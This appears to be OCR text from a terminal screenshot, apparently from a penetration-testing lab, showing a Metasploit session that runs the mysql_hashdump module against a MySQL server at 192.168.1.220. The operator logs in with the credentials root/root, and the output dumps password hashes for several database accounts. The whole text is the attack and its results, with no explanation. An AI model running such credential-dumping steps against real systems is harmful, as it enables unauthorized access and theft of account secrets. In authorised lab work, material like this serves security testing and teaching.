 File Actions Edit View Help
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 192.168.1.220
rhosts ⇒ 192.168.1.220
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set username root
username ⇒ root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set password root
password ⇒ root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > exploit
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*0A9FE3CB8F6AD411
7B36BE02A0EA5FF1E2A76EEB
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*0A9FE3CB8F6AD411
7B36BE02A0EA5FF1E2A76EEB
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*0A9FE3CB8F6AD411
7B36BE02A0EA5FF1E2A76EEB
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*0A9FE3CB8F6AD411
7B36BE02A0EA5FF1E2A76EEB
[+] 192.168.1.220:3306 - Saving HashString as Loot: debian-sys-maint:*966B
A1027D61C7C9D08B5B185261996828BF81A4
[+] 192.168.1.220:3306 - Saving HashString as Loot: osCommerceUSER:*035E4C
7E038DA641A7D0D01E5BD43675FB5665E1
[+] 192.168.1.220:3306 - Saving HashString as Loot: john:*DACDE7F5744D3CB4
39B40D938673B8240B824853
[+] 192.168.1.220:3306 - Saving HashString as Loot: root:*81F5E21E35407D88
4A6CD4A731AEBFB6AF209E1B
[*] 192.168.1.220:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_hashdump) >